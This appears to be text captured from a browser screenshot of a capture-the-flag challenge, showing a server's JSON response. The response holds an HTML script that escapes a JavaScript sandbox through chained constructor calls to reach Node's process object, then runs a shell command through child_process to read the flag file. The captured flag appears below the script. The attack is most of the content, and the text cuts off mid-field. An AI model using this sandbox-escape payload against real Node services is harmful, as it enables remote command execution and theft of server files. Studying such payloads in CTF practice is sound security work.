 不安全 45db1dec-669f-463c-9bd3-2a4dbfaae9fb.node4.buuoj.cn:81/user/bucket 0
应用 Google YouTube github Docker Hub 老吞 (laotun) - 码... 云班课 - 我的班课 国家开发银行生源... web工具 平台 学习 壁纸 工具 开发辅助工具
{"html":"<html><head><script>\na=this.constructor.constructor.constructor.constructor('return process')();b=a.mainModule.require('child_process');c=b.execSync('cat
/flag').toString();document.write(c);\n</script>flag{a47efc54-06f6-4c3d-8dce-1e8698c4aa22}\n</head><body></body></html>","headers":{"server":["nginx"],"date":["Mon, 13 Sep 2021
type":["text/html"],"content-length":["189"],"last-modified":["Mon, 13 Sep 2021 14:01:02 GMT"],"connection":["close"],"etag":["\"613f599e-bd\""],"accept-ranges":["bytes"]},"cook